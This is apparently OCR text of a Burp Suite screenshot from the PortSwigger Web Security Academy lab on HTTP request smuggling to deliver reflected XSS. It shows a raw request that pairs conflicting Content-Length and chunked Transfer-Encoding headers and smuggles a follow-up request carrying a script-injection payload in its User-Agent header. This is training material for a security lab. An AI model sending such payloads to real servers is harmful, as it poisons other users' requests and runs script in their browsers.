 WebSecurity
Academy
Exploiting HTTP request
smuggling to deliver
reflected XSS
LAB Not solved
Back to lab description
Home
a5800d80306a270c2a2f2bc002200dd.web-security-academy.net
1
OK
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a5800d80306a270... HT
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a5800d80306a270c2a2f2bc002200dd.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=1 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
Search... 0 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
form 0 match